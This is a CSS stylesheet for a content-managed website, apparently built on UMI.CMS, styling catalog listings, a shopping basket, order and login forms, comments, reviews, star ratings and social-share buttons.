.text a:hover {
color:#ff6500;
text-decoration:none;
}
.text p {
margin-bottom:8px;
}
.text img{
margin:0 10px 10px 0;
max-width:100%;
}
.text li {
display:list-item;
margin-bottom:8px;
}
.text ul{
padding:0 0 0 20px;
}
.text ul li {
list-style:disc outside none;
}
.text ul ul, .text ul ol{
margin-top:8px;
}
.text ol {
padding:0 0 0 10px;
}

.text ol li {
list-style:decimal inside none;
}
.text ol ul, .text ol ol{
margin-top:8px;
}
.text table{
margin-bottom:8px;
}
.text table td, .text table th{
border:1px solid;
padding:2px 8px;
}
.middle, .top, .bottom{
display:inline-block;
//display:inline;
//zoom:1;
cursor:default;
}
.middle{
vertical-align:middle;
}
.top{
vertical-align:top;
}
.bottom{
vertical-align:bottom;
}
.main{
width:960px;
margin:0 auto;
position:relative;
}
.seo_text{
margin:35px 0 0 0;
}
.footer{
padding:35px 0px;
margin:35px 0 0 0;
border-top:1px solid #353535;
position:relative;
}
.footer #social_block{
position:absolute;
top:35px;
right:0px;
}
.footer .code_footer{
margin-top:5px;
padding:5px 0;
}
.footer .copyright{
overflow:visible;
}
#site-rss {}
#site-rss a#site_rss_link,
#site-rss a#site_rss_link:hover,
#site-rss a#site_rss_link:link,
#site-rss a#site_rss_link:visited {
	text-decoration:none;
	border:none;
	cursor:pointer;
	white-space:nowrap;
	margin:0;
	padding:0;
	vertical-align:middle;
}
#site-rss img#site_rss_icon {
	margin:0 5px 0 0;
	padding:0;
	height:18px;
	width:auto;
	border:none;
	background:none;
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
}
#site-rss span {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
}
#footer_umi_ru{
position:relative;
}
#footer_umi_ru #footer_umi_ru_create_block{
display:none;
}
#footer_umi_ru_create_block{
position:absolute;
top:-40px;
left:-25px;
display:block;
width:180px;
height:45px;
}
#footer_umi_ru_create{
padding:2px 0 3px 0;
position:absolute;
top:10px;
left:25px;
text-align:center;
background-color:#55B41C;
color:#fff;
width:130px;
text-decoration:none;
font:14px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
border:1px solid #666;
-moz-box-shadow:0 0 8px #666;
-webkit-box-shadow:0 0 8px #666;
box-shadow:0 0 8px #666;
}
#footer_umi_ru_create:hover{
background-color:#A0EB53;
color:#000;
-moz-box-shadow:0 0 8px #000;
-webkit-box-shadow:0 0 8px #000;
box-shadow:0 0 8px #000;
}
#footer_umi_ru:hover #footer_umi_ru_create_block{
display:block;
}
.copy_wrap {
	position:relative;
	z-index:1;
}
html body .copy-del-button {
	background:none;
	display:inline-block;
	//display:inline;
	//zoom:1;
	width:23px;
	height:auto;
	font-family:Arial, sans-serif;
	white-space:nowrap;
	padding:0;
	background-color:#FF5050;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5050', endColorstr='#990000');
	background-image:-webkit-gradient(linear, left top, left bottom, from(#FF5050), to(#900));
	background-image:-moz-linear-gradient(top, #FF5050, #900);
	background-image:-o-linear-gradient(270deg,#FF5050,#900);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	-moz-box-shadow:0 0 5px #666;
	-webkit-box-shadow:0 0 5px #666;
	box-shadow:0 0 5px #666;
	cursor:pointer;
}
html body .copy-del-button.pr_but {
	z-index:1;
	position:absolute;
	top:-10px;
	right:0;
	width:auto;
}
html[xmlns*=""] .copy-del-button.pr_but {top:0px\9;]top:default}
:root .copy-del-button.pr_but {top:0px\0/IE9; }
html body .copy-del-button.pr_but .buttontext,
html body .copy_wrap.opener .copy-del-button .buttontext {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
}
html body .copy_wrap.opener .copy-del-button {
	width:auto;
}
.buttonx {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	width:23px;
	color:#FFF;
	font-weight:bold;
	font-size:13px;
	line-height:23px;
	text-align:center;
	text-shadow:1px -1px #606060;
	font-family:Verdana, sans-serif;
	position:relative;
	top:-1.1px;
}
.buttontext {
	color:#FFF;
	font-size:12px;
	line-height:23px;
	display:none;
	padding:0px 10px 0px 0px;
	text-shadow:1px -1px #606060;
	vertical-align:middle;
}
#addthis_toolbox_share{
text-align:left;
font-size:14px;
line-height:1.3em;
}
.social_button {
margin:0 2px;
float:left;
cursor:pointer;
display:block;
overflow:hidden;
width:32px;
height:32px;
}
.social_vk {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -96px -32px;
}
.social_odnoklassniki {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat 0px -32px;
}
.social_mir {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -128px 0px;
}
.social_krug {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -128px -32px;
}
.social_facebook {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -32px 0px;
}
.social_twitter {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -64px -32px;
}
.social_livejournal {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -96px 0px;
}
.social_liveinternet {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -64px 0px;
}
.breadcrumbs li{
display:inline-block;
//display:inline;
//zoom:1;
margin:0;
}
.breadcrumbs li a div{
display:inline;
}
.breadcrumbs li .breadcrumb_separator .separator_text{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
padding:0 3px;
}
.breadcrumbs li.breadcrumbs_last{
max-width:45%;
overflow:hidden;
height:13px;
line-height:14px;
padding:0;
margin:0px 0 -2px 0;
}

.breadcrumbs .breadcrumbs_last .breadcrumb_separator{
display:none;
}
.breadcrumbs .breadcrumbs_last > a {
text-decoration:none;
cursor:text;
}
.main_bottom_date{
display:none;
}
.main_top_date{
float:right;
display:block;
margin-left:5px;
}
.bottom_date{
display:none;
}
.top_date{
float:right;
display:block;
margin-left:5px;
}
.news .news_item{
margin-bottom:10px;
}
.news .news_item .news_title{
display:block;
overflow:hidden;
margin-bottom:8px;
}
.blog .blog_item{
margin-bottom:10px;
padding-bottom:10px;
border-bottom:1px solid #B3B1A4;
}
.blog .blog_item .blog_title{
display:block;
overflow:hidden;
margin-bottom:8px;
}
.blog .last_blog_item{
margin-bottom:0;
padding-bottom:0;
border-bottom:0;
}
.blog .blog_comment{
margin-top:8px;
}
.blog .tags{
margin-bottom:8px;
}
.photo_list{
margin:10px 0;
}
.catalog_photo_list{
margin:20px 0;
}
.photo_list li{
width:33%;
min-height:50px;
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
text-align:center;
vertical-align:top;
margin-bottom:10px;
}
.photo_list .photo_title, .photo_list .photo_album_title{
padding:5px;
}
.full_photo{
margin-bottom:10px;
}
.catalog_controls{
margin:10px 0;
}
.catalog_controls .catalog_order{
width:40%;
float:left;
text-align:left;
}
.catalog_controls .catalog_perpage{
width:20%;
float:left;
text-align:center;
}
.catalog_controls .catalog_perpage span{
margin-right:5px;
}
.catalog_controls .layout_control{
width:40%;
float:left;
text-align:right;
}
.catalog_controls .catalog_order a, .catalog_controls .layout_control a{
display:inline-block;
//display:inline;
//zoom:1;
margin-left:5px;
}
.catalog_controls span{
font-weight:bold;
}
.catalog_controls .current:link, .catalog_controls .current:visited, .catalog_controls .current:hover{
font-weight:bold;
text-decoration:none;
}
.catalog_filters{
margin:10px 0;
padding:0 0 10px 0;
border-bottom:1px solid #ddd;
}
.catalog_filters .ct_filter_values{
line-height:22px;
}
.catalog_filters .ct_filter_values td{
padding:0 5px 2px 0;
}
.catalog_filters .ct_filter_row_title{
white-space:nowrap;
font-weight:bold;
}
.catalog_filters .from_to td span{
display:inline-block;
margin-right:5px;
}
.catalog_filters .from_to td input{
display:inline-block;
margin-right:5px;
width:53px;
}
.catalog_filters_control{
text-align:right;
}
.items_catalog li{
width:33%;
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
min-height:100px;
text-align:center;
vertical-align:top;
margin-bottom:15px;
}
.items_catalog .category_title, .items_catalog .object_title{
padding:5px 0;
}
.items_catalog .category_title_top{
display:none;
}
.items_catalog .simple_catalog_item .object_prefix_top, .items_catalog .simple_catalog_item .object_prefix_bottom, .items_catalog .simple_catalog_item .desc{
display:none;
}
.items_catalog .catalog_pages{
width:100%;
margin:0;
text-align:left;
min-height:0;
}
.items_catalog .price{
padding:5px 0;
}
.items_catalog .price .price_value{
font-size:18px;
}
.emarket_table_catalog{
width:100%;
}
.emarket_table_catalog td, .list_table_catalog td, .emarket_table_catalog th, .list_table_catalog th{
vertical-align:middle;
padding:0 15px 10px 0;
white-space:nowrap;
}
.emarket_table_catalog .hidden-for-guest, .list_table_catalog .hidden-for-guest{
padding:0;
border:0;
}
.emarket_table_catalog .price_column .price, .list_table_catalog .price_column .price{
margin-right:5px;
}
.emarket_table_catalog .buy_column, .list_table_catalog .buy_column{
padding-right:0;
}
.emarket_table_catalog .content_column, .list_table_catalog .content_column, .emarket_table_catalog .prefix_column, .list_table_catalog .prefix_column, .emarket_table_catalog .title_column, .list_table_catalog .title_column{
white-space:normal;
}
.table_catalog{
width:100%;
}
.table_catalog td, .table_catalog th{
vertical-align:middle;
border:1px solid;
padding:2px 8px;
}
#system_basket .basket_table_wrapper{
border-radius:5px;
border:1px solid #aaa;
background:#fff;
overflow:hidden;
color:#333;
}
#system_basket .basket_table_wrapper th, #system_basket .basket_table_wrapper td{
color:#333;
}
#system_basket .cart_item_name a{
color:#2765BA;
}
.basket_table_title{
padding:15px;
border-bottom:1px solid #aaa;
}
.basket_table_title_icon{
background-image:url(/base-img/basket-icon.png);
text-indent:-100px;
overflow:hidden;
height:28px;
width:32px;
margin-right:15px;
}
.basket_table_title_text{
font-size:18px;
line-height:28px;
}
.basket_table_title .system_basket_go_back{
float:right;
}
.basket_table{
width:100%;
}
.basket_table tfoot,.basket_table thead {
background:#eee;
}
.basket_table img{
padding:10px;
box-shadow:0 0 5px #999;
border-radius:5px;
}
.basket_table td, .basket_table th{
vertical-align:middle;
padding:15px 10px;
white-space:nowrap;
border-bottom:1px solid #aaa;
}
.basket_table tfoot td{
border-bottom:none;
padding:0;
}
.basket_table th{
border-top:1px solid #fff;
}
.basket_table .cart_item_name{
white-space:normal;
}
.basket_table .total_price{
border-top:1px solid #fff;
padding:15px;
font-size:18px;
line-height:1.3;
text-align:right;
}
.basket_table .price_value{
margin-right:5px;
}
.basket_table .system_basket_amount{
width:65px;
text-align:center;
}
.basket_table .basket_col_1{
width:100px;
padding-left:15px;
}
.basket_table thead .basket_col_1_2{
border-radius:5px 0 0 0;
}
.basket_table .basket_col_5{
text-align:right;
padding-right:15px;
}
.basket_table .total_price #basket_summary_price{
margin:0 3px;
font-size:24px;
font-weight:bold;
}
/*Delivery options*/
.basket_table .delivery_options {
	text-align:right;
	padding:15px;
	white-space:normal;
}
.basket_table .delivery_options > strong {
	white-space:normal;
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	max-width:64%;
}
.basket_table .delivery_options > select {
	width:auto;
	max-width:160px;
}
#system_empty_basket_text, #system_empty_header_basket{
display:none;
}
#system_basket .system_basket_delete{
border:1px solid #fff;
background:#fff;
border-radius:4px;
width:32px;
height:28px;
padding-bottom:4px;
color:#bc0003;
font-family:"Trebuchet MS",Arial,sans-serif;
font-size:25px;
font-weight:bold;
line-height:28px;
text-align:center;
text-decoration:none;
text-transform:lowercase;
text-shadow:0 1px 2px #fff;
box-shadow:0 0 2px 0 #888, inset 0 -30px 30px -30px #ccc;
}
#system_basket .system_basket_delete:hover{
box-shadow:0 0 3px 0 #999, inset 0 -30px 30px -30px #90dcf7;
}
.basket_to_form_wrapper{
padding-top:15px;
}
.order_paysystem .order_paysystem_item{
margin-bottom:25px;
}
.order_paysystem .order_paysystem_item .paysystem_buttons{
margin-top:5px;
}
.order_list .order_item{
margin-bottom:30px;
}
.order_list .order_table th{
font-weight:bold;
}
.order_list .order_table .price_value{
margin-right:3px;
}
.order_list .order_info .order_summary {
font-weight:bold;
margin-bottom:8px;
}
.order_list .order_info .order_summary .price_value{
margin:0 3px;
font-size:18px;
}
.purchase_controls .purchase_fields{
width:auto;
padding:15px;
text-align:center;
}
.purchase_controls .fieldset{
width:auto;
}
.purchase_controls .purchase_fields .field{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
cursor:default;
text-align:left;
}
.purchase_controls .purchase_fields .field textarea{
height:35px;
}
.purchase_controls .purchase_fields .system_basket_submit{
margin-top:20px;
}
.basket_submit_button{
background:#b5d642;
text-decoration:none;
text-transform:uppercase;
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
font-size:17px;
line-height:20px;
font-family:Arial,Helvetica,sans-serif;
font-weight:bold;
color:#fff;
padding:9px 10px 7px 10px;
border:1px solid #A7C85B;
border-radius:5px;
box-shadow:0 1px 2px 0 #000, inset 0 -40px 40px -40px #5a910a;
text-shadow:0 -1px #580;
cursor:pointer;
}
.basket_submit_button:link,.basket_submit_button:visited,.basket_submit_button:hover{
text-decoration:none;
color:#fff;
}
body .purchase_controls .field .basket_submit_button{
width:272px;
}
.contact_info td, .contact_info th{
vertical-align:top;
padding:0 5px 5px 0;
}
.contact_info .contact_title{
white-space:normal;
font-weight:bold;
}
.buy_button{
}
.catalog_object_prefix_bottom{
margin-bottom:10px;
}
.object .object_image{
float:left;
}
.object .object_image img{
margin:0 15px 10px 0;
}
.sticker_item , .sticker_position{
width:180px;
}
.sticker_position {
margin-left:10px;
}
.object .price{
font:18px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
font-weight:bold;
margin-bottom:10px;
}
.object .price span{
display:inline-block;
margin:0 5px 0 0;
}
.object .price_top{
display:none;
}
.object .price_bottom{
display:block;
}
.object .buy_button{
float:right;
margin-bottom:8px;
}
.object .catalog_propertys{
margin-bottom:10px;
}
.object .catalog_propertys td, .object .catalog_propertys th{
padding:0 5px 5px 0;
}
.catalog_h2{
clear:both;
}
.object .text{
overflow:visible;
}
.comments{
margin:20px 0 0 0;
}
.comments .comment{
margin:0 0 15px 0;
}
.comments .comment .comment_date_top{
float:right;
}
.comments .comment .comment_date_bottom, .comments .comment .comment_date_span{
display:none;
}
.comments .comment .comment_author{
font-weight:bold
}
.comments .comment .comment_date_span{
margin-left:5px;
}
.comments .comment .comment_author{
margin-right:5px;
}
.reviews{
margin:20px 0 0 0;
}
.reviews .review{
margin:0 0 15px 0;
}
.reviews .review .review_title{
margin-bottom:8px;
}
.reviews .review .review_title .review_date{
float:right;
}
.reviews .review .review_title .review_author{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
font-weight:bold;
margin-right:5px;
}
.reviews .review .review_text{
font-style:italic;
}
.grade_stars {
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
vertical-align:middle;
}
.grade_stars .star{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
width:16px;
height:16px;
background-image:url(/base-img/stars.png);
background-position:16px 1px;
}
.grade-stars-{
display:none;
}
.big_grade_stars .star{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
width:30px;
height:30px;
background-image:url(/base-img/stars.png);
background-position:0px 0px;
cursor:pointer;
}
.grade-stars-1 .star-1,
.grade-stars-2 .star-1,.grade-stars-2 .star-2,
.grade-stars-3 .star-1,.grade-stars-3 .star-2,.grade-stars-3 .star-3,
.grade-stars-4 .star-1,.grade-stars-4 .star-2,.grade-stars-4 .star-3,.grade-stars-4 .star-4,
.grade-stars-5 .star-1,.grade-stars-5 .star-2,.grade-stars-5 .star-3,.grade-stars-5 .star-4,.grade-stars-5 .star-5{
background-position:16px -14px;
}
.big-grade-stars-1 .star-1,
.big-grade-stars-2 .star-1,.big-grade-stars-2 .star-2,
.big-grade-stars-3 .star-1,.big-grade-stars-3 .star-2,.big-grade-stars-3 .star-3,
.big-grade-stars-4 .star-1,.big-grade-stars-4 .star-2,.big-grade-stars-4 .star-3,.big-grade-stars-4 .star-4,
.big-grade-stars-5 .star-1,.big-grade-stars-5 .star-2,.big-grade-stars-5 .star-3,.big-grade-stars-5 .star-4,.big-grade-stars-5 .star-5{
background-position:0px -30px;
}
.numpages{
text-align:center;
margin:10px 0;
}
.numpages li{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
margin:0 5px 0 0;
width:auto;
min-height:0;
text-align:center;
vertical-align:middle;
}
.numpages ul li a{
padding:1px 6px;
display:inline-block;
//display:inline;
//zoom:1;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
background-color:#00B1DC;
color:#fff;
text-decoration:none;
}
.site_form{
width:280px;
}
.site_form .field{
margin-bottom:8px;
padding:2px 4px;
}
.site_form .field label{
display:block;
margin-bottom:2px;
}
.site_form .field label .required_star, .site_form .captcha .captcha_input .required_star{
display:inline-block;
//display:inline;
//zoom:1;
padding:0 2px;
cursor:help;
}
.site_form .field label .required_star .required_star_text,.site_form .captcha .captcha_input .required_star .required_star_text{
font-weight:bold;
color:#f00;
}
.site_form .field .field_div{
display:block;
}
.site_form .field textarea, .site_form .field input{
width:268px;
}
.site_form .field textarea{
resize:vertical;
height:90px;
}
.site_form .webforms_error_text,.site_form .email_error_text{
display:none;
}
.site_form .verification_error,.site_form .email_verification_error{
background-color:#FF9999;
color:#000;
}
.site_form .verification_error .webforms_error_text,.site_form .email_verification_error .email_error_text{
display:block;
}
.site_form .verification_error .email_error_text{
display:none;
}
.site_form .captcha .captcha_input,.site_form .captcha .captcha_img{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
}
.site_form .captcha .captcha_input{
width:136px;
margin-right:13px;
}
.site_form .captcha .captcha_input input{
width:132px;
}
.site_form .captcha img{
border:1px solid #666;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
-moz-box-shadow:0 0 3px #999;
-webkit-box-shadow:0 0 3px #999;
box-shadow:0 0 3px #999;
}
.site_form .submit{
text-align:right;
padding-right:4px;
}
.site_form .additional_link{
margin-right:8px;
}
.search_form .search_form_string{
margin-right:3px;
}
.header_search_form .search_form_string{
width:142px;
padding:3px;
border:1px solid #999;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
}
.header_search_form .submit_button{
height:24px;
width:24px;
padding:0;
position:relative;
background:#00B1DC url(/base-img/search-loupe.png) no-repeat;
background-position:center;
border:1px solid #999;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
cursor:pointer;
}
.header_search_form .submit_button:hover{
background:#4185F3 url(/base-img/search-loupe.png) no-repeat;
background-position:center;
-moz-box-shadow:0 0 3px #999;
-webkit-box-shadow:0 0 3px #999;
box-shadow:0 0 3px #999;
}
.page_search_form{
margin-bottom:8px;
}
.placeholder_text{
color:#888;
}
.content_code{
padding:10px 0;
margin:10px 0;
}
.content_page_submenu{
margin:10px 0;
}
.content_page_submenu > ul{
-webkit-column-count:3;
-moz-column-count:3;
column-count:3;
}
.system_buttons_list .all_system_buttons{
margin-right:10px;
}
.system_buttons_list .last_system_button{
margin-right:0;
}
.all_system_buttons, #main_big_user_block .all_system_buttons {
display:inline-block;
//display:inline;
//zoom:1;
background:#fff;
padding:2px 8px 2px 8px;
font:14px/20px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#2765ba;
cursor:pointer;
border:1px solid #ccc;
border-radius:3px;
box-shadow:0 0 3px 0 #aaa,inset 0 -24px 24px -24px #ccc;
}
.all_system_buttons:link,.all_system_buttons:visited,.all_system_buttons:hover,.all_system_buttons:focus,
#main_big_user_block .all_system_buttons:link,#main_big_user_block .all_system_buttons:visited,
#main_big_user_block .all_system_buttons:hover,#main_big_user_block .all_system_buttons:focus{
border:1px solid #ccc;
text-decoration:none;
color:#2765ba;
outline:none;
}
.all_system_buttons:hover,
#main_big_user_block .all_system_buttons:hover{
color:#2765ba;
box-shadow:0 0 2px 0 #ccc, inset 0 -24px 24px -24px #90dcf7;
}
.list_files{
margin:10px 0;
}
.list_files li{
margin-bottom:8px;
}
.list_files a,.list_files .link_name{
vertical-align:middle;
display:inline-block;
//display:inline;
//zoom:1;
}
.list_files .link_name{
margin-left:5px;
}
.list_files a:link,.list_files a:visited, .list_files a:hover {
text-decoration:none;
}
.list_files a .file_icon{
height:16px;
width:16px;
vertical-align:middle;
display:inline-block;
//display:inline;
//zoom:1;
margin:0 5px 0 0;
background-image:url(/base-img/file.png);
background-repeat:no-repeat;
background-position:center;
}
.list_files a .zip,.list_files a .rar{
background-image:url(/base-img/zip.gif);
}
.list_files a .xls{
background-image:url(/base-img/xls.gif);
}
.list_files a .pdf{
background-image:url(/base-img/pdf.png);
}
.list_files a .jpg{
background-image:url(/base-img/jpg.png);
}
.list_files a .ppt{
background-image:url(/base-img/ppt.png);
}
.list_files a .doc,.list_files a .docx,.list_files a .odt{
background-image:url(/base-img/doc.gif);
}
.list_files a .link{
text-decoration:underline;
}
.list_files a .link:hover,.list_files a:hover .link{
text-decoration:none;
}
#main_big_order_button{
display:none;
position:fixed;
top:150px;
left:-4px;
-moz-box-shadow:0 0 5px #000;
-webkit-box-shadow:0 0 5px #000;
box-shadow:0 0 5px #000;
z-index:200;
}
#main_big_order_button:hover{
left:0px;
-moz-box-shadow:0 0 15px #000;
-webkit-box-shadow:0 0 15px #000;
box-shadow:0 0 15px #000;
}
#order_form_wrapper{
padding:10px;
color:#000;
}
#order_form_wrapper #order_form_title{
font:22px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
margin-bottom:5px;
}
#order_form_wrapper .admin-info{
text-align:center;
}
#order_form_wrapper .admin-info .hidden-text{
display:inline-block;
//display:inline;
//zoom:1;
width:410px;
}
#order_form_wrapper td{
padding:5px;
white-space:nowrap;
border-top:4px solid #fff;
border-bottom:4px solid #fff;
color:#000;
}
#order_form_wrapper .order_submit_table_tr{
padding:0;
white-space:normal;
border:0;
}
#order_form_wrapper .fieldset_div{
margin-bottom:5px;
}
#order_form_wrapper .div{
font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#order_form_wrapper .order_form_error_text{
display:none;
font:11px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#order_form_wrapper .order_form_error .order_form_error_text{
display:block;
}
#order_form_wrapper .label{
text-align:right;
}
#order_form_wrapper input,#order_form_wrapper textarea{
width:330px;
overflow:hidden;
margin:0;
border:1px solid #999;
}
#order_form_wrapper .order_form_error .order_form_value{
background-color:#f99;
}
#order_form_wrapper textarea{
resize:vertical;
height:90px;
}
#order_form_wrapper .order_submit_table{
width:100%;
}
#order_form_wrapper .order_submit_table td{
white-space:normal;
}
#order_form_wrapper #order_submit{
display:block;
float:right;
margin-top:5px;
}
#order_form_wrapper .order_form_success{
display:none;
width:auto;
font:12px/15px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
padding-left:40px;
min-height:30px;
background:url(/base-img/ok.png) no-repeat;
background-position:left;
}
#main_big_user_block{
position:fixed;
top:50px;
right:0;
color:#fff;
}
#main_big_user_block a{
color:#fff;
text-decoration:underline;
font:13px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#main_big_user_block a:hover{
text-decoration:none;
}
#main_big_user_block .ajax_login_toggle_icon{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
padding:7px;
background-color:#2A2A2A;
-webkit-border-radius:5px 0 0 5px;
-moz-border-radius:5px 0 0 5px;
border-radius:5px 0 0 5px;
}
#main_big_user_block .ajax_login_toggle_icon span{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
width:16px;
height:16px;
background:url(/base-img/authorization.png) no-repeat;
}
#main_big_user_block  .ajax_login_toggle_private_office_icon span{
background-position:-16px 0;
}
#main_big_user_block #authorization_wrapper{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
padding:5px 7px;
background-color:#2A2A2A;
-webkit-border-radius:0 0 0 5px;
-moz-border-radius:0 0 0 5px;
border-radius:0 0 0 5px;
}
#main_big_user_block .ajax_login_title{
margin-bottom:8px;
position:relative;
padding-right:22px;
}
#main_big_user_block .ajax_login_title a{
color:#fff;
text-decoration:none;
font:18px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#main_big_user_block .ajax_login_title .ajax_login_toggle_close_icon {
position:absolute;
right:0;
top:3px;
display:block;
width:16px;
height:16px;
font-size:0;
line-height:0;
background:url(/base-img/authorization.png) no-repeat;
background-position:-32px 0;
}
#main_big_user_block #ajax_login_form{
width:296px;
}
#main_big_user_block #ajax_login_form .field{
display:inline-block;
//display:inline;
//zoom:1;
}
#main_big_user_block #ajax_login_form .login{
float:left;
}
#main_big_user_block #ajax_login_form .password{
float:right;
}
#main_big_user_block #ajax_login_form .field input{
width:140px;
overflow:hidden;
margin:0;
border:1px solid #999;
}
#main_big_user_block #ajax_login_form .submit{
margin-top:5px;
text-align:right;
}
#main_big_user_block #ajax_login_form .submit .additional_link{
margin-right:8px;
}
#main_big_user_block .ajax_login_messages{
display:none;
margin-top:6px;
text-align:center;
}
#main_big_user_block .ajax_login_messages span{
display:inline-block;
//display:inline;
//zoom:1;
padding:2px 8px;
font:13px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#fff;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
#main_big_user_block #ajax_login_error span{
background-color:#f00;
}
#main_big_user_block #ajax_login_ok span{
background-color:#55B41C;
}
#main_big_user_block .error #ajax_login_error{
display:block;
}
#main_big_user_block .personal_options li{
padding-left:22px;
margin-bottom:5px;
}
#main_big_user_block .personal_options .personal_options_orders{
background:url(/base-img/orders.png) no-repeat;
background-position:2px 2px;
}
#main_big_user_block .personal_options .personal_options_settings{
background:url(/base-img/settings.png) no-repeat;
background-position:0 2px;
}
#main_big_user_block .personal_options .personal_options_basket{
background:url(/base-img/basket.png) no-repeat;
background-position:1px 3px;
}
#main_big_user_block .personal_options .personal_options_logout{
background:url(/base-img/logout.png) no-repeat;
background-position:0 2px;
margin-bottom:0;
}
.like_block{
margin:15px 0;
}
.like_block .like_item{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
margin:5px 10px 5px 0;
height:20px;
}
.like_block .g_like_item{
width:70px;
margin-right:0;
}
html body .blank_item, html body .news .blank_item, html body .blog .blank_item,html body .photo_list .blank_item,html body  .blank_item{
display:none !important;
}
html body .system_errors{
background-color:#f00;
padding:10px 10px 5px 10px;
margin-bottom:10px;
-webkit-border-radius:10px;
-moz-border-radius:10px;
border-radius:10px;
color:#fff;
-moz-box-shadow:0 0 5px #000;
-webkit-box-shadow:0 0 5px #000;
box-shadow:0 0 5px #000;
}
html body .system_errors h3{
color:#fff;
}
html body .no-style{
text-align:start;
vertical-align:baseline;
background:none;
opacity:1;
margin:0;
padding:0;
border:0;
box-shadow:none;
position:static;
display:block;
visibility:visible;
z-index:auto;
overflow:visible;
float:none;
clear:none;
cursor:auto;
list-style:none;
width:auto;
height:auto;
min-height:0;
min-width:0;
max-height:none;
max-width:none;
}
html body .hidden-text{
text-align:center;
color:#888888;
font-style:italic;
background-color:LightYellow;
border:1px dotted darkblue;
padding:5px;
}
html body .hidden{
display:none !important;
}
#applications{
display:none;
}
.code_pre.u-eip-editing{
white-space:pre-wrap;
}
.mceEditor{
overflow:auto;
}
.pLoader-loading label {
margin:0 7px;
font-weight:bold;
}
.pLoader-add {
cursor:pointer;
margin:10px;
display:inline-block;
padding-right:10px;
font-family:Arial, sans-serif;
line-height:23px;
font-size:12px;
color:#FFF;
text-shadow:1px -1px #959595;
background-color:#429810;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#A2ED54', endColorstr='#52B11D');
background-image:-webkit-gradient(linear, left top, left bottom, from(#A2ED54), to(#52B11D));
background-image:-moz-linear-gradient(top,  #A2ED54,  #52B11D);
background-image:-o-linear-gradient(270deg,#A2ED54,#52B11D);
-webkit-border-radius:10px;
-moz-border-radius:10px;
border-radius:10px;
-moz-box-shadow:0 0 5px #666;
-webkit-box-shadow:0 0 5px #666;
box-shadow:0 0 5px #666;
}
.pLoader-add:before{
content:'+';
display:inline-block;
width:23px;
font-weight:bold;
font-size:18px;
line-height:23px;
text-align:center;
text-shadow:1px -1px #959595;
}
span.pLoader-loading {
position:relative;
}
span.pLoader-loading:before {
content:url('/base-img/loader.gif');
position:absolute;
left:-20px;
}
.strike {
margin:0;
position:absolute;
left:-5px;
right:-2px;
top:50%;
border:none;
border-top:1px solid;
}
.wrapper_for_old_price {
position:relative;
display:inline-block;
}
.half {
display:inline-block;
width:50%;
}
.catalog-info {
margin-bottom:10px;
}
.opt_props {
margin:10px 0;
text-align:left;
}
.opt_prop_block {
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
margin-right:30px;
margin-bottom:10px;
padding:5px;
}
.opt_props_title {
font-weight:bold;
}
.opt_prop {
margin-top:3px;
}
.opt_prop input, .opt_prop span {
vertical-align:middle;
}
.opt_prop input {
margin:0 2px 0 0;
}
.catalog-info .sticker-position{
margin-left:10px;
}
.order_popup_title {
font-size:20px;
line-height:1.3em;
margin-bottom:8px;
}
.order_popup .price{
font-size:18px;
line-height:1.3em;
margin-right:20px;
min-width:170px;
display:inline-block;
//display:inline;
//zoom:1;
}
.order_popup .price_value {
font-size:22px;
line-height:1.3em;
padding:0 5px;
}
.order_popup .buy_button{
text-align:right;
}
.default-layout-control{
margin-bottom:10px;
}
.default-count-control{
margin-bottom:10px;
}
.default-layout-control ul{
display:inline-block;
//display:inline;
//zoom:1;
}
.default-count-control ul{
display:inline-block;
}
.social_gray {
display:inline-block;
//display:inline;
//zoom:1;
}
